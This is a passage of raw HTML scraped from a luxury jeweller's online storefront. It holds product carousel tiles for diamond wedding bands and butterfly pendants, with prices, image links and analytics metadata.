        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="20400.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="68f8a716a8232324baff46d0dc" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR813_RGR813"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR813_RGR813"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            
                <div class="b-product-tile__badge">
                    <span>3D</span>
                </div>
            
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" aria-label="Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Wedding Band"
            title="Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" tabindex="0">Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="20400.00">
                    AED 20,400.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1053_RER1053">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1053_RER1053"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1053_RER1053&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;12700.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1053_RER1053&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;12700.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1053_RER1053" />
        <meta itemprop="description" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="name" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="12700.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="f4e89a0dfc9c383511fce3b784" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RER1053_RER1053"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RER1053_RER1053"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            
                <div class="b-product-tile__badge">
                    <span>3D</span>
                </div>
            
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html" aria-label="Castle Set Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=800&amp;sh=800"
            alt="Castle Set Round Diamond Wedding Band"
            title="Castle Set Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html" tabindex="0">Castle Set Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="12700.00">
                    AED 12,700.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGET118_RGET118">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGET118_RGET118"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET118_RGET118&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET118_RGET118&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGET118_RGET118" />
        <meta itemprop="description" content="Emerald Cut Diamond Wedding Band" />
        <meta itemprop="name" content="Emerald Cut Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="b64307ab01aeca8079f845b342" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGET118_RGET118"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGET118_RGET118"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            
                <div class="b-product-tile__badge">
                    <span>3D</span>
                </div>
            
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html" aria-label="Emerald Cut Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=800&amp;sh=800"
            alt="Emerald Cut Diamond Wedding Band"
            title="Emerald Cut Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html" tabindex="0">Emerald Cut Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">PLATINUM, 0.25 CARAT</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="44000.00">
                    AED 44,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP746_RGP746%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP695_RGP695%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP808_RGP808%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP837_RGP837%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP550_RGP550%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN828_RGN828%22%7D%7D%5D&limit=6.0
body_size: 2449
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP746_RGP746">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP746_RGP746"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;42900.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;42900.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP746_RGP746" />
        <meta itemprop="description" content="Multi Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Multi Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="42900.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="dfbd5824e78fb3322c240c2db3" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP746_RGP746"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP746_RGP746"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            
                <div class="b-product-tile__badge">
                    <span>3D</span>
                </div>
            
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" aria-label="Multi Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800"
            alt="Multi Butterfly Silhouette Diamond Pendant"
            title="Multi Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" tabindex="0">Multi Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="42900.00">
                    AED 42,900.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP695_RGP695">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP695_RGP695"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Mini Pendant&quot;,&quot;id&quot;:&quot;RGP695_RGP695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;27300.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Mini Pendant&quot;,&quot;id&quot;:&quot;RGP695_RGP695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;27300.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP695_RGP695" />
        <meta itemprop="description" content="Butterfly Silhouette Diamond Mini Pendant" />
        <meta itemprop="name" content="Butterfly Silhouette Diamond Mini Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="27300.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="54a258e762079bf5bd1509fd39" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP695_RGP695"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP695_RGP695"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            
                <div class="b-product-tile__badge">
                    <span>3D</span>
                </div>
            
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" aria-label="Butterfly Silhouette Diamond Mini Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
